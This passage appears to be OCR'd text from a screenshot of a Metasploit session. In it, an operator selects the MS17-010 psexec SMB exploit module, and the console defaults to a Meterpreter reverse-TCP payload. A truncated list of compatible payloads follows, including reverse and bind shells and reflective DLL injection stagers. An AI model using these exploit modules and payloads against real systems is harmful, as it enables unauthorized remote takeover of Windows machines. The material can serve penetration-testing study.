 msf6 exploit(windows/smb/smb_doublepulsar_rce) > use exploit/windows/smb/ms17_010_pse
xec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date
Rank Check Description
- ---- ---------------
---- ----- -----------
0 payload/generic/custom
normal No Custom Payload
1 payload/generic/debug_trap
normal No Generic x86 Debug Trap
2 payload/generic/shell_bind_tcp
normal No Generic Command Shell, Bind TCP Inline
3 payload/generic/shell_reverse_tcp
normal No Generic Command Shell, Reverse TCP Inline
4 payload/generic/ssh/interact
normal No Interact with Established SSH Connection
5 payload/generic/tight_loop
normal No Generic x86 Tight Loop
6 payload/windows/dllinject/bind_hidden_ipknock_tcp
normal No Reflective DLL Injection, Hidden Bind Ipknock TCP Stager
7 payload/windows/dllinject/bind_hidden_tcp
normal No Reflective DLL Injection, Hidden Bind TCP Stager
8 payload/windows/dllinject/bind_ipv6_tcp
normal No Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86)
9 payload/windows/dllinject/bind_ipv6_tcp_uuid
normal No Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Support (Wind
ows x86)
10 payload/windows/dllinject/bind_named_pipe